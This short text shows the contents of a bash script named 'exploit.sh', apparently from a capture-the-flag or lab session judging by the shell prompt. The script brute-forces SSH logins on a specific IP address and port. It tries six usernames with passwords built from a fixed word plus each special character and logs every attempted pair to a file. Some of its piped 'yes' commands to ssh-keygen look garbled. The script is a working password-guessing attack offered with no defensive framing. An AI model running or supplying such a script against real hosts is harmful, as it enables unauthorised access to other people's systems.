 327f93bdc02d:~$ squanch@b1n6-b0n6:~/.ssh$ cat exploit.sh
#!/bin/bash
n=("!" "@" "#" "$" "%" "^" "&" "*" "(" ")" "_" "-" "+" "=" "{" "[" "}" "]" "|" "\"" "\\" "\'" "\"" ";" "," "." "\'" "<" ">" "?" "~")
usernames=("jwalker" "root" "cball" "hwood" "wcoldwater" "artyf")
echo start > output.txt
for letter in ${n[@]}; do
for name in ${usernames[@]}; do
password="abracadabra"$letter
yes $password | yes $password | yes y | yes | ssh-keygen
sshpass -p $password ssh -o StrictHostKeyChecking=no -p 8822 $name@44.201.8.3 >> output.txt
entry="Username: "$name" Password: "$password
echo $entry >> output.txt
done
done